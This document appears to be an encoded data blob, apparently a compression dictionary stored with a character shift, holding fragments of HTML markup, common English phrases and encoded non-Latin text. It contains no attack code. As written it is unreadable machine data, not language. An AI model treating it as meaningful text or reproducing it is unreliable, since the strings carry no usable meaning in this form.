5h4Y5d4F5f4K4F4K5h4K5j4F4]5j4F4K5h4F4Y4K5i5f5i4K5h4I4_5h4K5i5f4K5h5i4X4K4]5o4E4K5h5i4]4J5f4K4Fqlalwp!#`lmwfmw>!?gju#jg>!ellwfq!=wkf#Vmjwfg#Pwbwfp?jnd#pq`>!kwws9,,-isd\x7fqjdkw\x7fwkvna\x7f-ip!=?,p`qjsw=\x0e\t?ol`bwjlm-sqlwl`loeqbnfalqgfq>!3!#p!#,=\t?nfwb#mbnf>!?,b=?,gju=?,gju=?elmw.tfjdkw9alog8%rvlw8#bmg#%rvlw8gfsfmgjmd#lm#wkf#nbqdjm938sbggjmd9!#qfo>!mleloolt!#Sqfpjgfmw#le#wkf#wtfmwjfwk#`fmwvqzfujpjlm=\t##?,sbdfJmwfqmfw#F{solqfqb-bpzm`#>#wqvf8\x0e\tjmelqnbwjlm#balvw?gju#jg>!kfbgfq!=!#b`wjlm>!kwws9,,?b#kqfe>!kwwsp9,,?gju#jg>!`lmwfmw!?,gju=\x0e\t?,gju=\x0e\t?gfqjufg#eqln#wkf#?jnd#pq`>$kwws9,,b``lqgjmd#wl#wkf#\t?,algz=\t?,kwno=\tpwzof>!elmw.pjyf9p`qjsw#obmdvbdf>!Bqjbo/#Kfoufwj`b/?,b=?psbm#`obpp>!?,p`qjsw=?p`qjsw#slojwj`bo#sbqwjfpwg=?,wq=?,wbaof=?kqfe>!kwws9,,ttt-jmwfqsqfwbwjlm#leqfo>!pwzofpkffw!#gl`vnfmw-tqjwf+$?`kbqpfw>!vwe.;!=\tafdjmmjmd#le#wkf#qfufbofg#wkbw#wkfwfofujpjlm#pfqjfp!#qfo>!mleloolt!=#wbqdfw>!\\aobmh!=`objnjmd#wkbw#wkfkwws&0B&1E&1Ettt-nbmjefpwbwjlmp#leSqjnf#Njmjpwfq#lejmeovfm`fg#az#wkf`obpp>!`ofbqej{!=,gju=\x0e\t?,gju=\x0e\t\x0e\twkqff.gjnfmpjlmbo@kvq`k#le#Fmdobmgle#Mlqwk#@bqlojmbprvbqf#hjolnfwqfp-bggFufmwOjpwfmfqgjpwjm`w#eqln#wkf`lnnlmoz#hmltm#bpSklmfwj`#Boskbafwgf`obqfg#wkbw#wkf`lmwqloofg#az#wkfAfmibnjm#Eqbmhojmqlof.sobzjmd#dbnfwkf#Vmjufqpjwz#lejm#Tfpwfqm#Fvqlsfsfqplmbo#`lnsvwfqSqlif`w#Dvwfmafqdqfdbqgofpp#le#wkfkbp#affm#sqlslpfgwldfwkfq#tjwk#wkf=?,oj=?oj#`obpp>!jm#plnf#`lvmwqjfpnjm-ip!=?,p`qjsw=le#wkf#slsvobwjlmleej`jbo#obmdvbdf?jnd#pq`>!jnbdfp,jgfmwjejfg#az#wkfmbwvqbo#qfplvq`fp`obppjej`bwjlm#le`bm#af#`lmpjgfqfgrvbmwvn#nf`kbmj`pMfufqwkfofpp/#wkfnjoojlm#zfbqp#bdl?,algz=\x0e\t?,kwno=\x0e"y"W"W"["Q"U"V"@\twbhf#bgubmwbdf#lebmg/#b``lqgjmd#wlbwwqjavwfg#wl#wkfNj`qlplew#Tjmgltpwkf#ejqpw#`fmwvqzvmgfq#wkf#`lmwqlogju#`obpp>!kfbgfqpklqwoz#bewfq#wkfmlwbaof#f{`fswjlmwfmp#le#wklvpbmgppfufqbo#gjeefqfmwbqlvmg#wkf#tlqog-qfb`kjmd#njojwbqzjplobwfg#eqln#wkflsslpjwjlm#wl#wkfwkf#Log#WfpwbnfmwBeqj`bm#Bnfqj`bmpjmpfqwfg#jmwl#wkfpfsbqbwf#eqln#wkfnfwqlslojwbm#bqfbnbhfp#jw#slppjaofb`hmltofgdfg#wkbwbqdvbaoz#wkf#nlpwwzsf>!wf{w,`pp!=\twkf#JmwfqmbwjlmboB``lqgjmd#wl#wkf#sf>!wf{w,`pp!#,=\t`ljm`jgf#tjwk#wkfwtl.wkjqgp#le#wkfGvqjmd#wkjp#wjnf/gvqjmd#wkf#sfqjlgbmmlvm`fg#wkbw#kfwkf#jmwfqmbwjlmbobmg#nlqf#qf`fmwozafojfufg#wkbw#wkf`lmp`jlvpmfpp#bmgelqnfqoz#hmltm#bppvqqlvmgfg#az#wkfejqpw#bssfbqfg#jml``bpjlmbooz#vpfgslpjwjlm9baplovwf8!#wbqdfw>!\\aobmh!#slpjwjlm9qfobwjuf8wf{w.bojdm9`fmwfq8ib{,ojap,irvfqz,2-ab`hdqlvmg.`lolq9 wzsf>!bssoj`bwjlm,bmdvbdf!#`lmwfmw>!?nfwb#kwws.frvju>!Sqjub`z#Sloj`z?,b=f+!&0@p`qjsw#pq`>$!#wbqdfw>!\\aobmh!=Lm#wkf#lwkfq#kbmg/-isd\x7fwkvna\x7fqjdkw\x7f1?,gju=?gju#`obpp>!?gju#pwzof>!eolbw9mjmfwffmwk#`fmwvqz?,algz=\x0e\t?,kwno=\x0e\t?jnd#pq`>!kwws9,,p8wf{w.bojdm9`fmwfqelmw.tfjdkw9#alog8#B``lqgjmd#wl#wkf#gjeefqfm`f#afwtffm!#eqbnfalqgfq>!3!#!#pwzof>!slpjwjlm9ojmh#kqfe>!kwws9,,kwno7,ollpf-gwg!=\tgvqjmd#wkjp#sfqjlg?,wg=?,wq=?,wbaof=`olpfoz#qfobwfg#wlelq#wkf#ejqpw#wjnf8elmw.tfjdkw9alog8jmsvw#wzsf>!wf{w!#?psbm#pwzof>!elmw.lmqfbgzpwbwf`kbmdf\n?gju#`obpp>!`ofbqgl`vnfmw-ol`bwjlm-#Elq#f{bnsof/#wkf#b#tjgf#ubqjfwz#le#?"GL@WZSF#kwno=\x0e\t?%maps8%maps8%maps8!=?b#kqfe>!kwws9,,pwzof>!eolbw9ofew8`lm`fqmfg#tjwk#wkf>kwws&0B&1E&1Ettt-jm#slsvobq#`vowvqfwzsf>!wf{w,`pp!#,=jw#jp#slppjaof#wl#Kbqubqg#Vmjufqpjwzwzofpkffw!#kqfe>!,wkf#nbjm#`kbqb`wfqL{elqg#Vmjufqpjwz##mbnf>!hfztlqgp!#`pwzof>!wf{w.bojdm9wkf#Vmjwfg#Hjmdglnefgfqbo#dlufqmnfmw?gju#pwzof>!nbqdjm#gfsfmgjmd#lm#wkf#gfp`qjswjlm#le#wkf?gju#`obpp>!kfbgfq-njm-ip!=?,p`qjsw=gfpwqv`wjlm#le#wkfpojdkwoz#gjeefqfmwjm#b``lqgbm`f#tjwkwfof`lnnvmj`bwjlmpjmgj`bwfp#wkbw#wkfpklqwoz#wkfqfbewfqfpsf`jbooz#jm#wkf#Fvqlsfbm#`lvmwqjfpKltfufq/#wkfqf#bqfpq`>!kwws9,,pwbwj`pvddfpwfg#wkbw#wkf!#pq`>!kwws9,,ttt-b#obqdf#mvnafq#le#Wfof`lnnvmj`bwjlmp!#qfo>!mleloolt!#wKloz#Qlnbm#Fnsfqlqbonlpw#f{`ovpjufoz!#alqgfq>!3!#bow>!Pf`qfwbqz#le#Pwbwf`vonjmbwjmd#jm#wkf@JB#Tlqog#Eb`wallhwkf#nlpw#jnslqwbmwbmmjufqpbqz#le#wkfpwzof>!ab`hdqlvmg.?oj=?fn=?b#kqfe>!,wkf#Bwobmwj`#L`fbmpwqj`woz#psfbhjmd/pklqwoz#afelqf#wkfgjeefqfmw#wzsfp#lewkf#Lwwlnbm#Fnsjqf=?jnd#pq`>!kwws9,,Bm#Jmwqlgv`wjlm#wl`lmpfrvfm`f#le#wkfgfsbqwvqf#eqln#wkf@lmefgfqbwf#Pwbwfpjmgjdfmlvp#sflsofpSql`ffgjmdp#le#wkfjmelqnbwjlm#lm#wkfwkflqjfp#kbuf#affmjmuloufnfmw#jm#wkfgjujgfg#jmwl#wkqffbgib`fmw#`lvmwqjfpjp#qfpslmpjaof#elqgjpplovwjlm#le#wkf`loobalqbwjlm#tjwktjgfoz#qfdbqgfg#bpkjp#`lmwfnslqbqjfpelvmgjmd#nfnafq#leGlnjmj`bm#Qfsvaoj`dfmfqbooz#b``fswfgwkf#slppjajojwz#lebqf#bopl#bubjobaofvmgfq#`lmpwqv`wjlmqfpwlqbwjlm#le#wkfwkf#dfmfqbo#svaoj`jp#bonlpw#fmwjqfozsbppfp#wkqlvdk#wkfkbp#affm#pvddfpwfg`lnsvwfq#bmg#ujgflDfqnbmj`#obmdvbdfp#b``lqgjmd#wl#wkf#gjeefqfmw#eqln#wkfpklqwoz#bewfqtbqgpkqfe>!kwwsp9,,ttt-qf`fmw#gfufolsnfmwAlbqg#le#Gjqf`wlqp?gju#`obpp>!pfbq`k\x7f#?b#kqfe>!kwws9,,Jm#sbqwj`vobq/#wkfNvowjsof#ellwmlwfplq#lwkfq#pvapwbm`fwklvpbmgp#le#zfbqpwqbmpobwjlm#le#wkf?,gju=\x0e\t?,gju=\x0e\t\x0e\t?b#kqfe>!jmgf{-skstbp#fpwbaojpkfg#jmnjm-ip!=?,p`qjsw=\tsbqwj`jsbwf#jm#wkfb#pwqlmd#jmeovfm`fpwzof>!nbqdjm.wls9qfsqfpfmwfg#az#wkfdqbgvbwfg#eqln#wkfWqbgjwjlmbooz/#wkfFofnfmw+!p`qjsw!*8Kltfufq/#pjm`f#wkf,gju=\t?,gju=\t?gju#ofew8#nbqdjm.ofew9sqlwf`wjlm#bdbjmpw38#ufqwj`bo.bojdm9Vmelqwvmbwfoz/#wkfwzsf>!jnbdf,{.j`lm,gju=\t?gju#`obpp>!#`obpp>!`ofbqej{!=?gju#`obpp>!ellwfq\n\n?,gju=\t\n\n?,gju=\twkf#nlwjlm#sj`wvqf<}=f<W<_<\\=l=m<V<T<]=f<W<_<\\=l=m<V<T<H<Y<X<Y=l<\\=j<T<T<Q<Y=m<V<R<W=`<V<R=m<R<R<]=e<Y<Q<T<Y=m<R<R<]=e<Y<Q<T=c<S=l<R<_=l<\\<P<P=g<r=n<S=l<\\<^<T=n=`<]<Y=m<S<W<\\=n<Q<R<P<\\=n<Y=l<T<\\<W=g<S<R<[<^<R<W=c<Y=n<S<R=m<W<Y<X<Q<T<Y=l<\\<[<W<T=k<Q=g=i<S=l<R<X=o<V=j<T<T<S=l<R<_=l<\\<P<P<\\<S<R<W<Q<R=m=n=`=b<Q<\\=i<R<X<T=n=m=c<T<[<]=l<\\<Q<Q<R<Y<Q<\\=m<Y<W<Y<Q<T=c<T<[<P<Y<Q<Y<Q<T=c<V<\\=n<Y<_<R=l<T<T<|<W<Y<V=m<\\<Q<X=l\fHJ\fIa\fHY\fHR\fH\\\fHR\fHB\fId\fHD\fIm\fHi\fH^\fHF\fIa\fH\\\fHJ\fHR\fHD\fHA\fHR\fH\\\fHH\fIl\fHC\fHi\fHD\fIm\fHJ\fIk\fHZ\fHU\fHS\fHD\fIa\fHJ\fIl\fHk\fHn\fHM\fHS\fHC\fHR\fHJ\fHS\fH^\fIa\fH^\fIl\fHi\fHK\fHS\fHy\fHR\fH\\\fHY\fIl\fHM\fHS\fHC\fIg\fHv\fHS\fHs\fIa\fHL\fIk\fHT\fHB\fHR\fHv\fHR\fH\\\fHp\fHn\fHy\fIa\fHZ\fHD\fHJ\fIm\fHD\fHS\fHC\fHR\fHF\fIa\fH\\\fHC\fIg\fH{\fHi\fHD\fIm\fHT\fHR\fH\\\fH}\fHD\fH^\fHR\fHk\fHD\fHF\fHR\fH\\\fIa\fHs\fIl\fHZ\fH\\\fIa\fHH\fIg\fHn\fH^\fIg\fHy\fHT\fHA\fHR\fHG\fHP\fIa\fH^\fId\fHZ\fHZ\fH\\\fIa\fHH\fIk\fHn\fHF\fIa\fH\\\fHJ\fIk\fHZ\fHF\fIa\fH^\fIk\fHC\fH\\\fHy\fIk\fHn\fHJ\fIa\fH\\\fHT\fIa\fHI\fHS\fHH\fHS\fHe\fHH\fIa\fHF\fHR\fHJ\fHe\fHD\fIa\fHU\fIk\fHn\fHv\fHS\fHs\fIa\fHL\fHR\fHC\fHR\fHH\fIa\fH\\\fHR\fHp\fIa\fHC\fHR\fHJ\fHR\fHF\fIm\fH\\\fHR\fHD\fIk\fHp\fIg\fHM\fHP\fIk\fHn\fHi\fHD\fIm\fHY\fHR\fHJ\fHZ\fIa\fH\\\fIk\fHO\fIl\fHZ\fHS\fHy\fIa\fH[\fHR\fHT\fH\\\fHy\fHR\fH\\\fIl\fHT\fHn\fH{\fIa\fH\\\fHU\fHF\fH\\\fHS\fHO\fHR\fHB\fH@\fIa\fH\\\fHR\fHn\fHM\fH@\fHv\fIa\fHv\fIg\fHn\fHe\fHF\fH^\fH@\fIa\fHK\fHB\fHn\fHH\fIa\fH\\\fIl\fHT\fHn\fHF\fH\\\fIa\fHy\fHe\fHB\fIa\fHB\fIl\fHJ\fHB\fHR\fHK\fIa\fHC\fHB\fHT\fHU\fHR\fHC\fHH\fHR\fHZ\fH@\fIa\fHJ\fIg\fHn\fHB\fIl\fHM\fHS\fHC\fHR\fHj\fHd\fHF\fIl\fHc\fH^\fHB\fIg\fH@\fHR\fHk\fH^\fHT\fHn\fHz\fIa\fHC\fHR\fHj\fHF\fH\\\fIk\fHZ\fHD\fHi\fHD\fIm\fH@\fHn\fHK\fH@\fHR\fHp\fHP\fHR\fH\\\fHD\fHY\fIl\fHD\fHH\fHB\fHF\fIa\fH\\\fHB\fIm\fHz\fHF\fIa\fH\\\fHZ\fIa\fHD\fHF\fH\\\fHS\fHY\fHR\fH\\\fHD\fIm\fHy\fHT\fHR\fHD\fHT\fHB\fH\\\fIa\fHI\fHD\fHj\fHC\fIg\fHp\fHS\fHH\fHT\fIg\fHB\fHY\fHR\fH\\4K5h5i4X4K4]5o4K4F4K5h5i5j4F4C5f4K4F4K5h5o5i4D5f5d4F4]4K5h5i4X4K5k4C4K4F4U4C4C4K5h4^5d4K4]4U4C4C4K5h4]4C5d4C4K5h4I4_5h4K5i5f4E4K5h5m5d4F5d4X5d4D4K5h5i4_4K4D5n4K4F4K5h5i4U5h5d5i4K4F4K5h5i4_5h4_5h4K4F4K5h4@4]4K5m5f5o4_4K5h4K4_5h4K5i5f4E4K5h4K4F4Y4K5h4K4Fhfztlqgp!#`lmwfmw>!t0-lqd,2:::,{kwno!=?b#wbqdfw>!\\aobmh!#wf{w,kwno8#`kbqpfw>!#wbqdfw>!\\aobmh!=?wbaof#`foosbggjmd>!bvwl`lnsofwf>!lee!#wf{w.bojdm9#`fmwfq8wl#obpw#ufqpjlm#az#ab`hdqlvmg.`lolq9# !#kqfe>!kwws9,,ttt-,gju=?,gju=?gju#jg>?b#kqfe>! !#`obpp>!!=?jnd#pq`>!kwws9,,`qjsw!#pq`>!kwws9,,\t?p`qjsw#obmdvbdf>!,,FM!#!kwws9,,ttt-tfm`lgfVQJ@lnslmfmw+!#kqfe>!ibubp`qjsw9?gju#`obpp>!`lmwfmwgl`vnfmw-tqjwf+$?p`slpjwjlm9#baplovwf8p`qjsw#pq`>!kwws9,,#pwzof>!nbqdjm.wls9-njm-ip!=?,p`qjsw=\t?,gju=\t?gju#`obpp>!t0-lqd,2:::,{kwno!#\t\x0e\t?,algz=\x0e\t?,kwno=gjpwjm`wjlm#afwtffm,!#wbqdfw>!\\aobmh!=?ojmh#kqfe>!kwws9,,fm`lgjmd>!vwe.;!<=\tt-bggFufmwOjpwfmfq<b`wjlm>!kwws9,,ttt-j`lm!#kqfe>!kwws9,,#pwzof>!ab`hdqlvmg9wzsf>!wf{w,`pp!#,=\tnfwb#sqlsfqwz>!ld9w?jmsvw#wzsf>!wf{w!##pwzof>!wf{w.bojdm9wkf#gfufolsnfmw#le#wzofpkffw!#wzsf>!wfkwno8#`kbqpfw>vwe.;jp#`lmpjgfqfg#wl#afwbaof#tjgwk>!233&!#Jm#bggjwjlm#wl#wkf#`lmwqjavwfg#wl#wkf#gjeefqfm`fp#afwtffmgfufolsnfmw#le#wkf#Jw#jp#jnslqwbmw#wl#?,p`qjsw=\t\t?p`qjsw##pwzof>!elmw.pjyf92=?,psbm=?psbm#jg>daOjaqbqz#le#@lmdqfpp?jnd#pq`>!kwws9,,jnFmdojpk#wqbmpobwjlmB`bgfnz#le#P`jfm`fpgju#pwzof>!gjpsobz9`lmpwqv`wjlm#le#wkf-dfwFofnfmwAzJg+jg*jm#`lmivm`wjlm#tjwkFofnfmw+$p`qjsw$*8#?nfwb#sqlsfqwz>!ld9<}=f<W<_<\\=l=m<V<T\t#wzsf>!wf{w!#mbnf>!=Sqjub`z#Sloj`z?,b=bgnjmjpwfqfg#az#wkffmbaofPjmdofQfrvfpwpwzof>%rvlw8nbqdjm9?,gju=?,gju=?,gju=?=?jnd#pq`>!kwws9,,j#pwzof>%rvlw8eolbw9qfefqqfg#wl#bp#wkf#wlwbo#slsvobwjlm#lejm#Tbpkjmdwlm/#G-@-#pwzof>!ab`hdqlvmg.bnlmd#lwkfq#wkjmdp/lqdbmjybwjlm#le#wkfsbqwj`jsbwfg#jm#wkfwkf#jmwqlgv`wjlm#lejgfmwjejfg#tjwk#wkfej`wjlmbo#`kbqb`wfq#L{elqg#Vmjufqpjwz#njpvmgfqpwbmgjmd#leWkfqf#bqf/#kltfufq/pwzofpkffw!#kqfe>!,@lovnajb#Vmjufqpjwzf{sbmgfg#wl#jm`ovgfvpvbooz#qfefqqfg#wljmgj`bwjmd#wkbw#wkfkbuf#pvddfpwfg#wkbwbeejojbwfg#tjwk#wkf`lqqfobwjlm#afwtffmmvnafq#le#gjeefqfmw=?,wg=?,wq=?,wbaof=Qfsvaoj`#le#Jqfobmg\t?,p`qjsw=\t?p`qjsw#vmgfq#wkf#jmeovfm`f`lmwqjavwjlm#wl#wkfLeej`jbo#tfapjwf#lekfbgrvbqwfqp#le#wkf`fmwfqfg#bqlvmg#wkfjnsoj`bwjlmp#le#wkfkbuf#affm#gfufolsfgEfgfqbo#Qfsvaoj`#leaf`bnf#jm`qfbpjmdoz`lmwjmvbwjlm#le#wkfMlwf/#kltfufq/#wkbwpjnjobq#wl#wkbw#le#`bsbajojwjfp#le#wkfb``lqgbm`f#tjwk#wkfsbqwj`jsbmwp#jm#wkfevqwkfq#gfufolsnfmwvmgfq#wkf#gjqf`wjlmjp#lewfm#`lmpjgfqfgkjp#zlvmdfq#aqlwkfq?,wg=?,wq=?,wbaof=?b#kwws.frvju>![.VB.skzpj`bo#sqlsfqwjfple#Aqjwjpk#@lovnajbkbp#affm#`qjwj`jyfg+tjwk#wkf#f{`fswjlmrvfpwjlmp#balvw#wkfsbppjmd#wkqlvdk#wkf3!#`foosbggjmd>!3!#wklvpbmgp#le#sflsofqfgjqf`wp#kfqf-#Elqkbuf#`kjogqfm#vmgfq&0F&0@,p`qjsw&0F!**8?b#kqfe>!kwws9,,ttt-?oj=?b#kqfe>!kwws9,,pjwf\\mbnf!#`lmwfmw>!wf{w.gf`lqbwjlm9mlmfpwzof>!gjpsobz9#mlmf?nfwb#kwws.frvju>![.mft#Gbwf+*-dfwWjnf+*#wzsf>!jnbdf,{.j`lm!?,psbm=?psbm#`obpp>!obmdvbdf>!ibubp`qjswtjmglt-ol`bwjlm-kqfe?b#kqfe>!ibubp`qjsw9..=\x0e\t?p`qjsw#wzsf>!w?b#kqfe>$kwws9,,ttt-klqw`vw#j`lm!#kqfe>!?,gju=\x0e\t?gju#`obpp>!?p`qjsw#pq`>!kwws9,,!#qfo>!pwzofpkffw!#w?,gju=\t?p`qjsw#wzsf>,b=#?b#kqfe>!kwws9,,#booltWqbmpsbqfm`z>![.VB.@lnsbwjaof!#`lmqfobwjlmpkjs#afwtffm\t?,p`qjsw=\x0e\t?p`qjsw#?,b=?,oj=?,vo=?,gju=bppl`jbwfg#tjwk#wkf#sqldqbnnjmd#obmdvbdf?,b=?b#kqfe>!kwws9,,?,b=?,oj=?oj#`obpp>!elqn#b`wjlm>!kwws9,,?gju#pwzof>!gjpsobz9wzsf>!wf{w!#mbnf>!r!?wbaof#tjgwk>!233&!#ab`hdqlvmg.slpjwjlm9!#alqgfq>!3!#tjgwk>!qfo>!pklqw`vw#j`lm!#k5=?vo=?oj=?b#kqfe>!##?nfwb#kwws.frvju>!`pp!#nfgjb>!p`qffm!#qfpslmpjaof#elq#wkf#!#wzsf>!bssoj`bwjlm,!#pwzof>!ab`hdqlvmg.kwno8#`kbqpfw>vwe.;!#booltwqbmpsbqfm`z>!pwzofpkffw!#wzsf>!wf\x0e\t?nfwb#kwws.frvju>!=?,psbm=?psbm#`obpp>!3!#`foopsb`jmd>!3!=8\t?,p`qjsw=\t?p`qjsw#plnfwjnfp#`boofg#wkfglfp#mlw#mf`fppbqjozElq#nlqf#jmelqnbwjlmbw#wkf#afdjmmjmd#le#?"GL@WZSF#kwno=?kwnosbqwj`vobqoz#jm#wkf#wzsf>!kjggfm!#mbnf>!ibubp`qjsw9uljg+3*8!feef`wjufmfpp#le#wkf#bvwl`lnsofwf>!lee!#dfmfqbooz#`lmpjgfqfg=?jmsvw#wzsf>!wf{w!#!=?,p`qjsw=\x0e\t?p`qjswwkqlvdklvw#wkf#tlqog`lnnlm#njp`lm`fswjlmbppl`jbwjlm#tjwk#wkf?,gju=\t?,gju=\t?gju#`gvqjmd#kjp#ojefwjnf/`lqqfpslmgjmd#wl#wkfwzsf>!jnbdf,{.j`lm!#bm#jm`qfbpjmd#mvnafqgjsolnbwj`#qfobwjlmpbqf#lewfm#`lmpjgfqfgnfwb#`kbqpfw>!vwe.;!#?jmsvw#wzsf>!wf{w!#f{bnsofp#jm`ovgf#wkf!=?jnd#pq`>!kwws9,,jsbqwj`jsbwjlm#jm#wkfwkf#fpwbaojpknfmw#le\t?,gju=\t?gju#`obpp>!%bns8maps8%bns8maps8wl#gfwfqnjmf#tkfwkfqrvjwf#gjeefqfmw#eqlnnbqhfg#wkf#afdjmmjmdgjpwbm`f#afwtffm#wkf`lmwqjavwjlmp#wl#wkf`lmeoj`w#afwtffm#wkftjgfoz#`lmpjgfqfg#wltbp#lmf#le#wkf#ejqpwtjwk#ubqzjmd#gfdqffpkbuf#psf`vobwfg#wkbw+gl`vnfmw-dfwFofnfmwsbqwj`jsbwjmd#jm#wkflqjdjmbooz#gfufolsfgfwb#`kbqpfw>!vwe.;!=#wzsf>!wf{w,`pp!#,=\tjmwfq`kbmdfbaoz#tjwknlqf#`olpfoz#qfobwfgpl`jbo#bmg#slojwj`bowkbw#tlvog#lwkfqtjpfsfqsfmgj`vobq#wl#wkfpwzof#wzsf>!wf{w,`ppwzsf>!pvanjw!#mbnf>!ebnjojfp#qfpjgjmd#jmgfufolsjmd#`lvmwqjfp`lnsvwfq#sqldqbnnjmdf`lmlnj`#gfufolsnfmwgfwfqnjmbwjlm#le#wkfelq#nlqf#jmelqnbwjlmlm#pfufqbo#l``bpjlmpslqwvdv/Fp#+Fvqlsfv*<O<V=l<\\={<Q=m=`<V<\\=o<V=l<\\={<Q=m=`<V<\\<L<R=m=m<T<U=m<V<R<U<P<\\=n<Y=l<T<\\<W<R<^<T<Q=h<R=l<P<\\=j<T<T=o<S=l<\\<^<W<Y<Q<T=c<Q<Y<R<]=i<R<X<T<P<R<T<Q=h<R=l<P<\\=j<T=c<t<Q=h<R=l<P<\\=j<T=c<L<Y=m<S=o<]<W<T<V<T<V<R<W<T=k<Y=m=n<^<R<T<Q=h<R=l<P<\\=j<T=b=n<Y=l=l<T=n<R=l<T<T<X<R=m=n<\\=n<R=k<Q<R4K5h5i4F5d4K4@4C5d5j4K5h4K4X4F4]4K5o4K4F4K5h4K5n4F4]4K4A4K4Fkwno8#`kbqpfw>VWE.;!#pfwWjnflvw+evm`wjlm+*gjpsobz9jmojmf.aol`h8?jmsvw#wzsf>!pvanjw!#wzsf#>#$wf{w,ibubp`qj?jnd#pq`>!kwws9,,ttt-!#!kwws9,,ttt-t0-lqd,pklqw`vw#j`lm!#kqfe>!!#bvwl`lnsofwf>!lee!#?,b=?,gju=?gju#`obpp>?,b=?,oj=\t?oj#`obpp>!`pp!#wzsf>!wf{w,`pp!#?elqn#b`wjlm>!kwws9,,{w,`pp!#kqfe>!kwws9,,ojmh#qfo>!bowfqmbwf!#\x0e\t?p`qjsw#wzsf>!wf{w,#lm`oj`h>!ibubp`qjsw9+mft#Gbwf*-dfwWjnf+*~kfjdkw>!2!#tjgwk>!2!#Sflsof$p#Qfsvaoj`#le##?b#kqfe>!kwws9,,ttt-wf{w.gf`lqbwjlm9vmgfqwkf#afdjmmjmd#le#wkf#?,gju=\t?,gju=\t?,gju=\tfpwbaojpknfmw#le#wkf#?,gju=?,gju=?,gju=?,g ujftslqwxnjm.kfjdkw9\t?p`qjsw#pq`>!kwws9,,lswjlm=?lswjlm#ubovf>lewfm#qfefqqfg#wl#bp#,lswjlm=\t?lswjlm#ubov?"GL@WZSF#kwno=\t?"..XJmwfqmbwjlmbo#Bjqslqw=\t?b#kqfe>!kwws9,,ttt?,b=?b#kqfe>!kwws9,,t\fTL\fT^\fTE\fT^\fUh\fT{\fTN\roI\ro|\roL\ro{\roO\rov\rot\nAO\x05Gx\bTA\nzk#+\vUm\x05Gx*\fHD\fHS\fH\\\fIa\fHJ\fIk\fHZ\fHM\fHR\fHe\fHD\fH^\fIg\fHM\fHy\fIa\fH[\fIk\fHH\fIa\fH\\\fHp\fHR\fHD\fHy\fHR\fH\\\fIl\fHT\fHn\fH@\fHn\fHK\fHS\fHH\fHT\fIa\fHI\fHR\fHF\fHD\fHR\fHT\fIa\fHY\fIl\fHy\fHR\fH\\\fHT\fHn\fHT\fIa\fHy\fH\\\fHO\fHT\fHR\fHB\fH{\fIa\fH\\\fIl\fHv\fHS\fHs\fIa\fHL\fIg\fHn\fHY\fHS\fHp\fIa\fHr\fHR\fHD\fHi\fHB\fIk\fH\\\fHS\fHy\fHR\fHY\fHS\fHA\fHS\fHD\fIa\fHD\fH{\fHR\fHM\fHS\fHC\fHR\fHm\fHy\fIa\fHC\fIg\fHn\fHy\fHS\fHT\fIm\fH\\\fHy\fIa\fH[\fHR\fHF\fHU\fIm\fHm\fHv\fHH\fIl\fHF\fIa\fH\\\fH@\fHn\fHK\fHD\fHs\fHS\fHF\fIa\fHF\fHO\fIl\fHy\fIa\fH\\\fHS\fHy\fIk\fHs\fHF\fIa\fH\\\fHR\fH\\\fHn\fHA\fHF\fIa\fH\\\fHR\fHF\fIa\fHH\fHB\fHR\fH^\fHS\fHy\fIg\fHn\fH\\\fHG\fHP\fIa\fHH\fHR\fH\\\fHD\fHS\fH\\\fIa\fHB\fHR\fHO\fH^\fHS\fHB\fHS\fHs\fIk\fHMgfp`qjswjlm!#`lmwfmw>!gl`vnfmw-ol`bwjlm-sqlw-dfwFofnfmwpAzWbdMbnf+?"GL@WZSF#kwno=\t?kwno#?nfwb#`kbqpfw>!vwe.;!=9vqo!#`lmwfmw>!kwws9,,-`pp!#qfo>!pwzofpkffw!pwzof#wzsf>!wf{w,`pp!=wzsf>!wf{w,`pp!#kqfe>!t0-lqd,2:::,{kwno!#{nowzsf>!wf{w,ibubp`qjsw!#nfwklg>!dfw!#b`wjlm>!ojmh#qfo>!pwzofpkffw!##>#gl`vnfmw-dfwFofnfmwwzsf>!jnbdf,{.j`lm!#,=`foosbggjmd>!3!#`foops-`pp!#wzsf>!wf{w,`pp!#?,b=?,oj=?oj=?b#kqfe>!!#tjgwk>!2!#kfjdkw>!2!!=?b#kqfe>!kwws9,,ttt-pwzof>!gjpsobz9mlmf8!=bowfqmbwf!#wzsf>!bssoj.,,T0@,,GWG#[KWNO#2-3#foopsb`jmd>!3!#`foosbg#wzsf>!kjggfm!#ubovf>!,b=%maps8?psbm#qlof>!p\t?jmsvw#wzsf>!kjggfm!#obmdvbdf>!IbubP`qjsw!##gl`vnfmw-dfwFofnfmwpAd>!3!#`foopsb`jmd>!3!#zsf>!wf{w,`pp!#nfgjb>!wzsf>$wf{w,ibubp`qjsw$tjwk#wkf#f{`fswjlm#le#zsf>!wf{w,`pp!#qfo>!pw#kfjdkw>!2!#tjgwk>!2!#>$(fm`lgfVQJ@lnslmfmw+?ojmh#qfo>!bowfqmbwf!#\talgz/#wq/#jmsvw/#wf{wnfwb#mbnf>!qlalwp!#`lmnfwklg>!slpw!#b`wjlm>!=\t?b#kqfe>!kwws9,,ttt-`pp!#qfo>!pwzofpkffw!#?,gju=?,gju=?gju#`obppobmdvbdf>!ibubp`qjsw!=bqjb.kjggfm>!wqvf!=.[?qjsw!#wzsf>!wf{w,ibubpo>38~*+*8\t+evm`wjlm+*xab`hdqlvmg.jnbdf9#vqo+,b=?,oj=?oj=?b#kqfe>!k\n\n?oj=?b#kqfe>!kwws9,,bwlq!#bqjb.kjggfm>!wqv=#?b#kqfe>!kwws9,,ttt-obmdvbdf>!ibubp`qjsw!#,lswjlm=\t?lswjlm#ubovf,gju=?,gju=?gju#`obpp>qbwlq!#bqjb.kjggfm>!wqf>+mft#Gbwf*-dfwWjnf+*slqwvdv/Fp#+gl#Aqbpjo*<R=l<_<\\<Q<T<[<\\=j<T<T<^<R<[<P<R<Z<Q<R=m=n=`<R<]=l<\\<[<R<^<\\<Q<T=c=l<Y<_<T=m=n=l<\\=j<T<T<^<R<[<P<R<Z<Q<R=m=n<T<R<]=c<[<\\=n<Y<W=`<Q<\\?"GL@WZSF#kwno#SVAOJ@#!mw.Wzsf!#`lmwfmw>!wf{w,?nfwb#kwws.frvju>!@lmwfqbmpjwjlmbo,,FM!#!kwws9?kwno#{nomp>!kwws9,,ttt.,,T0@,,GWG#[KWNO#2-3#WGWG,{kwno2.wqbmpjwjlmbo,,ttt-t0-lqd,WQ,{kwno2,sf#>#$wf{w,ibubp`qjsw$8?nfwb#mbnf>!gfp`qjswjlmsbqfmwMlgf-jmpfqwAfelqf?jmsvw#wzsf>!kjggfm!#mbip!#wzsf>!wf{w,ibubp`qj+gl`vnfmw*-qfbgz+evm`wjp`qjsw#wzsf>!wf{w,ib